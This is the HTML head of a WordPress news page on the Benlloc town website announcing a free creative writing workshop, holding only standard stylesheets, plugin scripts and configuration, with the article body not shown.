

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benlloc.es/noticies/taller-gratuit-descriptura-creativa-a-benlloc/
body_size: 14652
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ca">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>Benlloc &#8211; Taller gratuït d’escriptura creativa a Benlloc</title>

	<link rel="stylesheet" type="text/css" href="https://benlloc.es/wp-content/themes/benlloch_copy/style.css" media="screen" />
    
    <link rel="pingback" href="https://benlloc.es/xmlrpc.php" />
    
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal d&#039;informació" href="https://benlloc.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal dels comentaris" href="https://benlloc.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Taller gratuït d’escriptura creativa a Benlloc Canal dels comentaris" href="https://benlloc.es/noticies/taller-gratuit-descriptura-creativa-a-benlloc/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/benlloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fbw-css' href='https://benlloc.es/wp-content/plugins/flickr-badges-widget/css/widget.css?ver=0.7' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://benlloc.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://benlloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://benlloc.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.6.4.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://benlloc.es/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='child-pages-shortcode-css-css' href='https://benlloc.es/wp-content/plugins/child-pages-shortcode/css/child-pages-shortcode.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/functions/wpzoom/assets/css/theme-utils.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://benlloc.es/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://benlloc.es/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://benlloc.es/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/custom.css?ver=2.0.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='sabai-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-font-awesome-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-directory-css' href='https://benlloc.es/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-googlemaps-css' href='https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-paidlistings-css' href='https://benlloc.es/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/benlloc.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Tanca","currentText":"Avui","monthNames":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"monthNamesShort":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"nextText":"Seg\u00fcent","prevText":"Anterior","dayNames":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"dayNamesShort":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dayNamesMin":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dateFormat":"d MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"ca","dateFormat":"yy-mm-dd","ui_css":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js","required":true,"event":"em_uploader_ready"}}}},"google_maps_api":"AIzaSyA67WYLkHRN1uFB1uUrdnPDKEoQq1sP4cc","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Envia la teua reserva","free":"Envia la teua reserva","payment":"Envia la teua reserva","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Reserve ara","bb_booking":"Reservant...","bb_booked":"Reserva enviada","bb_error":"Error de Reserva. Provar de nou?","bb_cancel":"Cancel\u00b7lar","bb_canceling":"Cancel\u00b7lant...","bb_cancelled":"Cancel\u00b7lat","bb_cancel_error":"Error de Cancel\u00b7laci\u00f3. Provar de nou?","txt_search":"Cerca","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.6.4.4" id="events-manager-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/child-pages-shortcode/js/child-pages-shortcode.min.js?ver=1.1.4" id="child-pages-shortcode-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/init.js?ver=6.8.3" id="wpzoom-init-js"></script>
<link rel="https://api.w.org/" href="https://benlloc.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://benlloc.es/wp-json/wp/v2/posts/5896" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benlloc.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://benlloc.es/noticies/taller-gratuit-descriptura-creativa-a-benlloc/" />
<link rel='shortlink' href='https://benlloc.es/?p=5896' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fnoticies%2Ftaller-gratuit-descriptura-creativa-a-benlloc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fnoticies%2Ftaller-gratuit-descriptura-creativa-a-benlloc%2F&#038;format=xml" />
